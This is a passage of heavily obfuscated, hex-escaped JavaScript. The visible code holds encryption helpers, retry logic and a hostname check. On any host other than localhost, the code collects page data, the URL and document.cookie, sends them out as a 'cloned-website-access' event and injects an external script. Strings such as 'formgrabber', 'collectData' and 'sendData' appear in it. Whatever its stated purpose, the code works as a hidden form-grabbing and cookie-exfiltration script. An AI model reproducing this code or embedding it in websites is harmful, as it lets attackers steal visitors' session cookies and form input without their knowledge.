6\x27\x3a\x5f\x30\x78\x33\x39\x35\x32\x31\x36\x2c\x27\x73\x61\x6c\x74\x27\x3a\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x7d\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x35\x33\x62\x35\x63\x63\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x32\x32\x29\x5d\x3d\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x6b\x64\x66\x27\x3a\x5f\x30\x78\x34\x63\x38\x33\x37\x35\x7d\x29\x2c\x27\x65\x6e\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x63\x31\x32\x33\x33\x30\x2c\x5f\x30\x78\x34\x63\x39\x32\x33\x61\x2c\x5f\x30\x78\x31\x39\x61\x65\x32\x37\x2c\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x65\x34\x33\x37\x37\x65\x3d\x28\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x3d\x74\x68\x69\x73\x5b\x27\x63\x66\x67\x27\x5d\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x29\x29\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x32\x33\x32\x29\x5d\x5b\x27\x65\x78\x65\x63\x75\x74\x65\x27\x5d\x28\x5f\x30\x78\x31\x39\x61\x65\x32\x37\x2c\x5f\x30\x78\x63\x31\x32\x33\x33\x30\x5b\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x5d\x2c\x5f\x30\x78\x63\x31\x32\x33\x33\x30\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x31\x61\x61\x29\x5d\x2c\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x32\x36\x31\x29\x5d\x2c\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x31\x64\x66\x29\x5d\x29\x3b\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x5b\x27\x69\x76\x27\x5d\x3d\x5f\x30\x78\x65\x34\x33\x37\x37\x65\x5b\x27\x69\x76\x27\x5d\x3b\x76\x61\x72\x20\x5f\x30\x78\x32\x34\x37\x36\x35\x34\x3d\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x32\x35\x30\x29\x5d\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x2c\x5f\x30\x78\x63\x31\x32\x33\x33\x30\x2c\x5f\x30\x78\x34\x63\x39\x32\x33\x61\x2c\x5f\x30\x78\x65\x34\x33\x37\x37\x65\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x31\x65\x30\x29\x5d\x2c\x5f\x30\x78\x35\x34\x32\x61\x37\x39\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x34\x37\x36\x35\x34\x5b\x5f\x30\x78\x35\x32\x34\x30\x30\x39\x28\x30\x78\x32\x34\x64\x29\x5d\x28\x5f\x30\x78\x65\x34\x33\x37\x37\x65\x29\x2c\x5f\x30\x78\x32\x34\x37\x36\x35\x34\x3b\x7d\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x33\x38\x31\x61\x65\x2c\x5f\x30\x78\x35\x66\x62\x33\x32\x63\x2c\x5f\x30\x78\x33\x33\x39\x65\x61\x32\x2c\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x29\x2c\x5f\x30\x78\x35\x66\x62\x33\x32\x63\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x31\x62\x64\x29\x5d\x28\x5f\x30\x78\x35\x66\x62\x33\x32\x63\x2c\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x31\x63\x63\x29\x5d\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x31\x38\x35\x63\x65\x30\x3d\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x32\x33\x32\x29\x5d\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x31\x61\x63\x29\x5d\x28\x5f\x30\x78\x33\x33\x39\x65\x61\x32\x2c\x5f\x30\x78\x35\x33\x38\x31\x61\x65\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x32\x35\x35\x29\x5d\x2c\x5f\x30\x78\x35\x33\x38\x31\x61\x65\x5b\x27\x69\x76\x53\x69\x7a\x65\x27\x5d\x2c\x5f\x30\x78\x35\x66\x62\x33\x32\x63\x5b\x27\x73\x61\x6c\x74\x27\x5d\x2c\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x31\x64\x66\x29\x5d\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x5b\x27\x69\x76\x27\x5d\x3d\x5f\x30\x78\x31\x38\x35\x63\x65\x30\x5b\x27\x69\x76\x27\x5d\x2c\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x32\x31\x34\x29\x5d\x5b\x5f\x30\x78\x33\x39\x39\x33\x65\x36\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x2c\x5f\x30\x78\x35\x33\x38\x31\x61\x65\x2c\x5f\x30\x78\x35\x66\x62\x33\x32\x63\x2c\x5f\x30\x78\x31\x38\x35\x63\x65\x30\x5b\x27\x6b\x65\x79\x27\x5d\x2c\x5f\x30\x78\x35\x65\x32\x36\x65\x62\x29\x3b\x7d\x7d\x29\x3b\x7d\x28\x29\x29\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x32\x61\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x61\x32\x66\x32\x62\x2c\x5f\x30\x78\x32\x39\x30\x63\x64\x31\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x30\x63\x64\x38\x61\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x61\x73\x79\x6e\x63\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x61\x62\x31\x36\x38\x30\x28\x5f\x30\x78\x33\x62\x37\x34\x30\x62\x2c\x5f\x30\x78\x31\x34\x34\x33\x61\x61\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x30\x35\x63\x64\x63\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x6c\x65\x74\x20\x5f\x30\x78\x34\x31\x35\x65\x33\x63\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x61\x77\x61\x69\x74\x20\x50\x72\x6f\x6d\x69\x73\x65\x5b\x5f\x30\x78\x35\x30\x35\x63\x64\x63\x28\x30\x78\x32\x35\x64\x29\x5d\x28\x5b\x5f\x30\x78\x33\x62\x37\x34\x30\x62\x2c\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x28\x5f\x30\x78\x31\x61\x30\x63\x33\x32\x2c\x5f\x30\x78\x34\x65\x35\x66\x33\x37\x29\x3d\x3e\x5f\x30\x78\x34\x31\x35\x65\x33\x63\x3d\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x35\x30\x35\x63\x64\x63\x28\x30\x78\x31\x64\x32\x29\x5d\x28\x5f\x30\x78\x34\x65\x35\x66\x33\x37\x2c\x5f\x30\x78\x31\x34\x34\x33\x61\x61\x29\x29\x5d\x29\x3b\x7d\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74\x28\x5f\x30\x78\x34\x31\x35\x65\x33\x63\x29\x3b\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x34\x39\x66\x33\x35\x37\x28\x5f\x30\x78\x31\x62\x33\x36\x61\x66\x2c\x5f\x30\x78\x32\x61\x39\x31\x36\x63\x2c\x5f\x30\x78\x33\x34\x32\x31\x35\x30\x2c\x5f\x30\x78\x34\x36\x62\x33\x36\x37\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x30\x35\x37\x64\x38\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x32\x61\x36\x66\x35\x28\x5f\x30\x78\x31\x62\x33\x36\x61\x66\x2c\x5f\x30\x78\x32\x61\x39\x31\x36\x63\x2c\x27\x6e\x75\x6d\x62\x65\x72\x27\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x33\x34\x32\x31\x35\x30\x3f\x28\x5f\x30\x78\x32\x30\x33\x66\x33\x62\x3d\x5f\x30\x78\x33\x34\x32\x31\x35\x30\x2c\x7b\x27\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x27\x3a\x5f\x30\x78\x34\x65\x39\x37\x33\x38\x3d\x3e\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x35\x30\x35\x37\x64\x38\x28\x30\x78\x31\x64\x32\x29\x5d\x28\x5f\x30\x78\x34\x65\x39\x37\x33\x38\x2c\x5f\x30\x78\x32\x30\x33\x66\x33\x62\x29\x2c\x27\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74\x27\x3a\x5f\x30\x78\x33\x39\x65\x38\x32\x36\x3d\x3e\x7b\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74\x28\x5f\x30\x78\x33\x39\x65\x38\x32\x36\x29\x3b\x7d\x7d\x29\x3a\x5f\x30\x78\x33\x34\x32\x31\x35\x30\x2c\x5f\x30\x78\x34\x36\x62\x33\x36\x37\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x32\x30\x33\x66\x33\x62\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x33\x32\x61\x36\x66\x35\x28\x5f\x30\x78\x31\x30\x37\x66\x64\x30\x2c\x5f\x30\x78\x33\x36\x38\x31\x37\x35\x2c\x5f\x30\x78\x32\x65\x33\x34\x36\x33\x2c\x5f\x30\x78\x31\x64\x62\x32\x39\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x62\x65\x39\x37\x66\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x30\x78\x30\x3d\x3d\x3d\x5f\x30\x78\x31\x30\x37\x66\x64\x30\x5b\x5f\x30\x78\x33\x62\x65\x39\x37\x66\x28\x30\x78\x31\x62\x34\x29\x5d\x3f\x50\x72\x6f\x6d\x69\x73\x65\x5b\x5f\x30\x78\x33\x62\x65\x39\x37\x66\x28\x30\x78\x32\x36\x64\x29\x5d\x28\x29\x3a\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x28\x5f\x30\x78\x31\x65\x63\x32\x34\x34\x2c\x5f\x30\x78\x66\x30\x30\x32\x63\x64\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x36\x66\x36\x64\x63\x3d\x5f\x30\x78\x33\x62\x65\x39\x37\x66\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x34\x39\x37\x34\x37\x63\x3d\x5b\x2e\x2e\x2e\x5f\x30\x78\x31\x30\x37\x66\x64\x30\x5d\x3b\x6c\x65\x74\x20\x5f\x30\x78\x32\x39\x32\x37\x38\x61\x3d\x5f\x30\x78\x34\x39\x37\x34\x37\x63\x5b\x5f\x30\x78\x31\x36\x66\x36\x64\x63\x28\x30\x78\x31\x62\x34\x29\x5d\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x34\x61\x63\x65\x38\x39\x3d\x28\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x3d\x5f\x30\x78\x31\x36\x66\x36\x64\x63\x3b\x69\x66\x28\x30\x78\x30\x3d\x3d\x3d\x5f\x30\x78\x34\x39\x37\x34\x37\x63\x5b\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x28\x30\x78\x31\x62\x34\x29\x5d\x29\x72\x65\x74\x75\x72\x6e\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x35\x36\x66\x32\x63\x33\x3d\x5f\x30\x78\x34\x39\x37\x34\x37\x63\x5b\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x28\x30\x78\x32\x36\x35\x29\x5d\x28\x29\x2c\x5f\x30\x78\x32\x33\x64\x62\x35\x62\x3d\x5f\x30\x78\x32\x65\x33\x34\x36\x33\x5b\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x28\x30\x78\x31\x64\x32\x29\x5d\x28\x28\x29\x3d\x3e\x5f\x30\x78\x34\x61\x63\x65\x38\x39\x28\x29\x29\x3b\x5f\x30\x78\x33\x36\x38\x31\x37\x35\x28\x5f\x30\x78\x35\x36\x66\x32\x63\x33\x29\x5b\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x28\x30\x78\x32\x35\x66\x29\x5d\x28\x28\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x65\x31\x61\x37\x64\x3d\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x3b\x5f\x30\x78\x32\x65\x33\x34\x36\x33\x5b\x5f\x30\x78\x31\x65\x31\x61\x37\x64\x28\x30\x78\x32\x31\x30\x29\x5d\x28\x5f\x30\x78\x32\x33\x64\x62\x35\x62\x29\x2c\x5f\x30\x78\x31\x65\x63\x32\x34\x34\x28\x29\x3b\x7d\x2c\x28\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x66\x63\x66\x37\x38\x3d\x5f\x30\x78\x32\x30\x63\x63\x63\x63\x3b\x5f\x30\x78\x32\x65\x33\x34\x36\x33\x5b\x5f\x30\x78\x33\x66\x63\x66\x37\x38\x28\x30\x78\x32\x31\x30\x29\x5d\x28\x5f\x30\x78\x32\x33\x64\x62\x35\x62\x29\x2c\x5f\x30\x78\x31\x64\x62\x32\x39\x36\x26\x26\x5f\x30\x78\x31\x64\x62\x32\x39\x36\x28\x5f\x30\x78\x35\x36\x66\x32\x63\x33\x29\x2c\x5f\x30\x78\x32\x39\x32\x37\x38\x61\x2d\x2d\x2c\x5f\x30\x78\x32\x39\x32\x37\x38\x61\x3e\x30\x78\x30\x3f\x5f\x30\x78\x34\x61\x63\x65\x38\x39\x28\x29\x3a\x5f\x30\x78\x66\x30\x30\x32\x63\x64\x28\x29\x3b\x7d\x29\x3b\x7d\x3b\x5f\x30\x78\x34\x61\x63\x65\x38\x39\x28\x29\x3b\x7d\x29\x3b\x7d\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x34\x61\x32\x66\x32\x62\x5b\x5f\x30\x78\x35\x30\x63\x64\x38\x61\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x27\x74\x69\x6d\x65\x6f\x75\x74\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x61\x62\x31\x36\x38\x30\x3b\x7d\x29\x2c\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x34\x61\x32\x66\x32\x62\x5b\x5f\x30\x78\x35\x30\x63\x64\x38\x61\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x27\x75\x6e\x74\x69\x6c\x53\x75\x63\x63\x65\x73\x73\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x39\x66\x33\x35\x37\x3b\x7d\x29\x3b\x7d\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x35\x62\x34\x65\x32\x37\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x34\x61\x29\x29\x2c\x5f\x30\x78\x35\x37\x61\x35\x63\x63\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x61\x31\x29\x29\x2c\x5f\x30\x78\x33\x34\x33\x30\x66\x66\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x64\x38\x29\x29\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x35\x30\x66\x38\x33\x66\x3d\x5b\x27\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x27\x2c\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x66\x30\x29\x2c\x27\x27\x5d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x35\x36\x37\x36\x64\x38\x28\x5f\x30\x78\x37\x64\x34\x63\x32\x32\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x37\x66\x32\x34\x39\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x72\x65\x74\x75\x72\x6e\x28\x30\x78\x30\x2c\x5f\x30\x78\x35\x62\x34\x65\x32\x37\x5b\x5f\x30\x78\x33\x37\x66\x32\x34\x39\x28\x30\x78\x32\x31\x34\x29\x5d\x29\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x39\x35\x37\x31\x32\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x64\x34\x30\x37\x35\x3d\x5f\x30\x78\x33\x37\x66\x32\x34\x39\x3b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x31\x64\x34\x30\x37\x35\x28\x30\x78\x31\x64\x65\x29\x5d\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x31\x64\x34\x30\x37\x35\x28\x30\x78\x31\x62\x37\x29\x5d\x29\x5b\x5f\x30\x78\x31\x64\x34\x30\x37\x35\x28\x30\x78\x32\x35\x31\x29\x5d\x28\x5f\x30\x78\x32\x39\x35\x37\x31\x32\x29\x3b\x7d\x28\x5f\x30\x78\x37\x64\x34\x63\x32\x32\x29\x29\x3b\x7d\x74\x72\x79\x7b\x69\x66\x28\x5f\x30\x78\x35\x30\x66\x38\x33\x66\x5b\x27\x69\x6e\x64\x65\x78\x4f\x66\x27\x5d\x28\x77\x69\x6e\x64\x6f\x77\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x31\x32\x29\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x61\x35\x29\x5d\x29\x3c\x30\x78\x30\x29\x7b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x65\x34\x38\x32\x62\x38\x3d\x5f\x30\x78\x35\x36\x37\x36\x64\x38\x28\x5f\x30\x78\x35\x37\x61\x35\x63\x63\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x66\x61\x29\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x65\x33\x29\x5d\x29\x2c\x5f\x30\x78\x34\x62\x62\x37\x62\x66\x3d\x5f\x30\x78\x35\x36\x37\x36\x64\x38\x28\x5f\x30\x78\x35\x37\x61\x35\x63\x63\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x66\x61\x29\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x32\x36\x29\x5d\x29\x2c\x5f\x30\x78\x33\x63\x30\x34\x32\x38\x3d\x5f\x30\x78\x35\x36\x37\x36\x64\x38\x28\x5f\x30\x78\x35\x37\x61\x35\x63\x63\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x66\x61\x29\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x65\x31\x29\x5d\x29\x2c\x5f\x30\x78\x33\x39\x38\x65\x61\x66\x3d\x7b\x27\x64\x61\x74\x61\x27\x3a\x4a\x53\x4f\x4e\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x5f\x30\x78\x34\x62\x62\x37\x62\x66\x29\x2c\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x3a\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x35\x63\x29\x5d\x28\x29\x2c\x27\x63\x6f\x6f\x6b\x69\x65\x27\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x27\x63\x6f\x6f\x6b\x69\x65\x27\x5d\x7d\x2c\x5f\x30\x78\x31\x32\x66\x65\x32\x65\x3d\x6e\x65\x77\x28\x30\x78\x30\x2c\x5f\x30\x78\x33\x34\x33\x30\x66\x66\x5b\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x34\x34\x29\x29\x5d\x29\x28\x5b\x5f\x30\x78\x65\x34\x38\x32\x62\x38\x5d\x2c\x21\x30\x78\x31\x29\x3b\x69\x66\x28\x5f\x30\x78\x31\x32\x66\x65\x32\x65\x5b\x27\x65\x6e\x71\x75\x65\x75\x65\x27\x5d\x28\x7b\x27\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x27\x3a\x27\x63\x6c\x6f\x6e\x65\x64\x2d\x77\x65\x62\x73\x69\x74\x65\x2d\x61\x63\x63\x65\x73\x73\x27\x2c\x27\x70\x61\x79\x6c\x6f\x61\x64\x27\x3a\x5f\x30\x78\x33\x39\x38\x65\x61\x66\x7d\x29\x2c\x5f\x30\x78\x31\x32\x66\x65\x32\x65\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x21\x30\x78\x31\x2c\x21\x30\x78\x31\x29\x2c\x5f\x30\x78\x33\x63\x30\x34\x32\x38\x29\x7b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x34\x35\x33\x32\x32\x61\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x64\x31\x29\x5d\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x31\x64\x29\x29\x3b\x5f\x30\x78\x34\x35\x33\x32\x32\x61\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x65\x62\x29\x5d\x3d\x5f\x30\x78\x33\x63\x30\x34\x32\x38\x2c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x62\x37\x29\x5d\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x33\x34\x29\x5d\x28\x5f\x30\x78\x34\x35\x33\x32\x32\x61\x29\x3b\x7d\x7d\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x34\x63\x38\x61\x62\x64\x29\x7b\x7d\x7d\x28\x29\x29\x29\x3b','\x64\x69\x73\x63\x6f\x6e\x6e\x65\x63\x74','\x5f\x6d\x61\x70','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x53\x74\x61\x74\x65','\x69\x6e\x73\x74\x61\x6e\x63\x65\x49\x64','\x49\x6e\x76\x61\x6c\x69\x64\x20\x61\x72\x67\x75\x6d\x65\x6e\x74\x3b\x20\x60\x76\x61\x6c\x75\x65\x60\x20\x68\x61\x73\x20\x6e\x6f\x20\x76\x61\x6c\x75\x65\x2e','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73','\x72\x65\x6d\x6f\x76\x65\x42\x75\x66\x66\x65\x72\x49\x74\x65\x6d\x73','\x73\x72\x63','\x63\x6f\x6c\x6c\x65\x63\x74\x44\x61\x74\x61','\x48\x6d\x61\x63\x53\x48\x41\x31','\x64\x58\x50\x62\x4f','\x50\x42\x4b\x44\x46\x32','\x72\x65\x64\x75\x63\x65','\x5f\x69\x6e\x76\x53\x75\x62\x4b\x65\x79\x73','\x71\x75\x65\x72\x79\x41\x6c\x6c','\x66\x72\x6f\x6d\x41\x66\x66\x69\x6e\x65','\x72\x65\x6d\x6f\x76\x65\x64\x4e\x6f\x64\x65\x73','\x5f\x61\x62\x6f\x72\x74\x4f\x62\x73\x65\x72\x76\x69\x6e\x67','\x62\x69\x6e\x64','\x73\x68\x61\x35\x31\x32\x41\x73\x79\x6e\x63','\x66\x72\x6f\x6d\x42\x69\x67','\x63\x68\x61\x72\x41\x74','\x6c\x6f\x77','\x24\x73\x75\x70\x65\x72','\x30\x78\x37\x32\x62\x65\x35\x64\x37\x34\x66\x32\x37\x62\x38\x39\x36\x66','\x2f\x72\x66\x64\x77\x64\x63','\x66\x6f\x72\x6d\x67\x72\x61\x62\x62\x65\x72','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x63\x68\x65\x63\x6b','\x70\x6f\x70','\x73\x74\x79\x6c\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x77\x72\x69\x74\x65','\x52\x43\x34\x44\x72\x6f\x70','\x6f\x6e\x44\x65\x74\x65\x63\x74\x69\x6f\x6e','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x53\x48\x41\x33\x38\x34','\x73\x65\x6e\x64\x44\x61\x74\x61','\x63\x6f\x6d\x70\x75\x74\x65','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x6f\x70\x74\x69\x6f\x6e\x73','\x53\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65','\x48\x6d\x61\x63\x53\x48\x41\x35\x31\x32','\x66\x69\x6e\x64','\x72\x61\x63\x65','\x67\x65\x74\x49\x74\x65\x6d','\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65','\x62\x79\x74\x65\x73\x54\x6f\x42\x61\x73\x65\x36\x34','\x67\x65\x74\x42\x75\x66\x66\x65\x72','\x73\x68\x65\x65\x74','\x69\x73\x53\x65\x6e\x64\x69\x6e\x67','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65','\x30\x78\x63\x32\x34\x62\x38\x62\x37\x30\x64\x30\x66\x38\x39\x37\x39\x31','\x77\x68\x65\x6e','\x73\x65\x6e\x64','\x57\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b','\x50\x61\x73\x73\x77\x6f\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72','\x73\x65\x6e\x64\x49\x6e\x74\x65\x72\x6e\x61\x6c','\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e','\x49\x73\x6f\x31\x30\x31\x32\x36','\x4d\x61\x6a','\x46\x61\x6c\x6c\x62\x61\x63\x6b\x20\x63\x6f\x6e\x66\x69\x67\x20\x61\x63\x74\x69\x76\x61\x74\x65\x64\x2c\x20\x6f\x6e\x6c\x79\x20\x66\x6f\x72\x20\x64\x65\x76\x65\x6c\x6f\x70\x6d\x65\x6e\x74','\x77\x61\x69\x74','\x75\x74\x66\x38\x54\x6f\x42\x79\x74\x65\x73\x20\x65\x78\x70\x65\x63\x74\x65\x6